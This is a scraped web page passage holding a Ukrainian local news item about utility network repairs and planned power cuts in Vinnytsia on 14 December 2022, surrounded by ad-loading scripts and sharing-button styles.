adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><article id="post-114791" class="td-post-template-8 post-114791 post type-post status-publish format-standard has-post-thumbnail category-news tag-vinnytsia tag-remont-merezh tag-tsilodobova-varta" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-image-gradient-style8"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новини</span></div></div><div class="td-post-header-holder"><header class="td-post-title"><ul class="td-category"><li class="entry-category"><a  href="https://presspoint.in.ua/category/news/">Новини</a></li></ul><h1 class="entry-title">Де сьогодні у Вінниці ремонтуватимуть мережі</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Від</div> <a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T11:10:18+02:00" >14.12.2022</time></span></div></header></div></div><div class="td-post-template-8-box"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type"><p>Міські служби у Вінниці продовжують злагоджено працювати та виконувати ремонт мереж, повідомляють у Цілодобовій варті. У середу, 14 грудня, критична інфраструктура Вінниці функціонує у звичному режимі. Громадський транспорт курсує відповідно до графіків.</p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_4 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><h6 id="tak-remontni-brigadi-kp-vinnitsyaoblvodokanal-sogodni-lagodyat-merezhi-za-takimi-adresami"><span style="color: #003366;"><strong>Так, ремонтні бригади КП «Вінницяоблводоканал» сьогодні лагодять мережі за такими адресами: </strong></span></h6><ul><li>перехрестя вул. І. Бевза – пров. Депутатський,</li><li>вул. М. Литвиненко-Вольгемут, 32,</li><li>вул. 600-річчя, 70,</li><li>перехрестя вулиць Учительська– Форпостна,</li><li>вул. Пирогова, 157,</li><li>вул. Р. Скалецького, 54,</li><li>вул. Київська, 130 (тут холодне водопостачання призупинено також до будинків №126, 128, 132). Подачу послуги відновлять одразу по завершенню робіт.</li></ul><p>А працівники <span style="color: #003366;"><strong>КП «Вінницяміськтеплоенерго»</strong></span> відновлюють гаряче водопостачання на вулиці Келецькій, 130, 132, 134, 136. Як повідомляють, аварія сталася біля будинку №130. Ремонтні роботи планують завершити до 17:00 год.</p><h6 id="vinnitski-miski-elektromerezhi-svoyeyu-chergoyu-poperedzhayut-pro-timchasovi-vidklyuchennya-svitla-na-vulitsyah"><span style="color: #003366;"><strong>«Вінницькі міські електромережі» своєю чергою попереджають про тимчасові відключення світла на вулицях:</strong></span></h6><ul><li>Брацлавська,</li><li>О. Довженка,</li><li>Верхарна,</li><li>С. Русової,</li><li>Шкільна,</li><li>І. Федорова,</li><li>М. Скорика,</li><li>М. Рильського,</li><li>Південна,</li><li>С. Зулінського,</li><li>Енергетична. Причина – планові роботи на мережах.</li></ul><p>Зателефонувати до «Цілодобової варти» вінничани можуть за номерами 15-60; 0-800-60-15-60; (0432) 65-15-60; (0432) 59-50-39; (0432) 60-15-60.</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>МІТКИ</span></li><li><a href="https://presspoint.in.ua/tag/vinnytsia/">Вінниця</a></li><li><a href="https://presspoint.in.ua/tag/remont-merezh/">ремонт мереж</a></li><li><a href="https://presspoint.in.ua/tag/tsilodobova-varta/">цілодобова варта</a></li></ul></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding 